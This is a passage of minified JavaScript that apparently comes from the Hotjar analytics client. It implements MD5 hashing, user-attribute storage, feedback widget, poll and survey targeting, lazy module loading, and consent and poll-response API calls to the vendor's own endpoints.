f,b,E,y,l[4],6,-145523070),y=Qt(y,f,b,E,l[11],10,-1120210379),E=Qt(E,y,f,b,l[2],15,718787259),b=Qt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Jt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var Tr="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=Tr[h>>8*f+4&15]+Tr[h>>8*f&15];return l}var Rr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)ui(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(ui(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,ui(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Rr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var _t={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&z(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(_t.id=h.userId,_t.attributes=h.attributes,delete _t.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){_t.id=void 0,_t.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),_t.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(_t.id!==void 0&&_t.id!==null&&_t.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),_t.reset()),_t.id=h,_t.attributes=(f=_t.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:_t.attributes,userId:_t.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?_t.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(_t.id!==void 0||Object.keys(_t.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:_t.attributes,userId:_t.id}));if(l===f)return h(null,_t.id,_t.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(_t.id,_t.attributes),hj.bridge.flushUserAttributes(_t.id,_t.attributes),h(null,_t.id,_t.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?_t.id:h&&_t.attributes[h]},"userAttributes.get")},di={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=di[h];typeof f=="function"&&l&&(f(l),delete di[h])},on:function(h,l){di[h]=l;var f=qi[h];f&&(l(f),delete di[h])},reset:function(){di={},qi={"user.id":void 0}}},_n=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=_n();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),pl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),wn={getWindowSize:_n,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:pl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=Ar,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Rr,hj.event=_,hj.userAttributes=_t,hj.targeting=I,hj.features=ue,hj.rendering=Es,hj.ui=wn,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=he("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),An={storage:{},set:hj.tryCatch(function(h){An.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return An.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function Ss(){return Ss=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ss.apply(this,arguments)}function bn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Cr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Cr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Cr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Ir,_s,me,Tn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Tn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},ws=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],Hs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Rn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,it,a,v,S){var A=v===Hs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Tn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:it,removeCallback:a,isInlineEmbedded:A,targetingRules:S,displayType:v};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Es.clearAllAbandonEvents(),Es.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(it){return it.type==="incoming"||it.displayType==="button"||it.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!ws.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),fi=(Ir=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Ir===void 0?void 0:Ir.reviewUrlSuffix,Wt=Object.freeze(((_s={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},_s[Et.REVIEW]={INSIGHTS:"insights-".concat(fi),SURVEYS:"surveys-".concat(fi)},_s[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(fi),SURVEYS:"surveys-webapp-".concat(fi)},_s[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},_s[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},_s[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},_s)),As=function(h){return function(l,f){return l===Wt[h][f]}},Ae=As(Et.DEV),Oo=As(Et.DEV_OLD),Pr=As(Et.LIVE),No=As(Et.REVIEW_WEBAPP),Mo=As(Et.REVIEW),Wi=As(Et.STAGING),Cn=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},In={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},Pn=function(h){return In[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),bs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===Hs.EXTERNAL||h.display_type===Hs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Or=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?bs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,it){it.answers&&hj.hq.each(it.answers,function(a,v){v.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,it){it.randomize_answer_order&&(it.pin_last_to_bottom?it.answers=B(it.answers.slice(0,-1)).concat(it.answers.slice(-1)):B(it.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Es.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),it=K.display_type===Hs.MOBILE_POPOVER;it||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||it||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),it=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(S){return Pn(S.display_type)&&S.uuid==it});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(it),"poll"),void l.addEmbedded(a,K)}if(Cn(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var v=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(S){return A=S.display_type,In[A]!==void 0&&!Pn(S.display_type);var A});v==null||v.forEach(function(S){hj.targeting.matchRules({rules:S.targeting,userAttributeMatchLogic:S.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+S.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(S.id)&&S.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",S.id,S.created_epoch_time,S.targeting_percentage,function(){return l.add(S)},function(A){return l.remove(A,S.id)},S.display_type,S.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),On=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===Hs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Pr(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!Cn(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===Hs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Es.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},bs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(On.SURVEY_INVITES)).length>0&&hj.hq(".".concat(On.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Nr="hj-uut",Ts={get:function(){var h=window.sessionStorage.getItem(Nr);return h?JSON.parse(h):null},getValue:function(h){var l=Ts.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Ts.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Nr,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Nr)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Ts.get()!==null;return f&&Ts.set({referrer:l}),y||f},pi=!1,Ki=function(){pi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,it){L.push([H,q,K,it]),x||function a(){if(L.length!==0){x=!0;var v=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Cr(k,4<st?4:st)}return C(k,4)}(bn,L.shift()),S=v[0],A=v[1],m=v[2],N=v[3];hj.ajax.post(S,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{N&&N(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(it){for(E.granted=!!it.success&&it.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,it,a){var v=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var S=An.get();S&&(K.events=hj.hq.stringify(S)),function(A,m,N,C,k){var ct=J();N.window_width=N.window_width||ct.width,N.window_height=N.window_height||ct.height,N.user_id=m?b():void 0,N.url=location.href,N.account_id=hj.settings.account_id||null,N.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,Zt,Ee){if(st){N.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(N.identify_attributes={contentsquare_replay_link:Rt})}else N.identify_user_id=Zt,N.identify_attributes=Ee;if(hj.sdk!==void 0){N.language=hj.sdk.getDeviceLanguage();var Ps={contentsquare_replay_link:hj.sdk.getReplayLink()};N.identify_attributes=Ss(Ss({},Le(N.identify_attributes)==="object"?N.identify_attributes:void 0),Ps)}R(A,N,function(Gs){C&&C(Gs)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(v),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),it==null||it(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Rn(),Or(),Bo(),pi=!0)},Rs=function(h){hj.widget&&(Xi()?bs(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var gi={setup:hj.tryCatch(function(){function 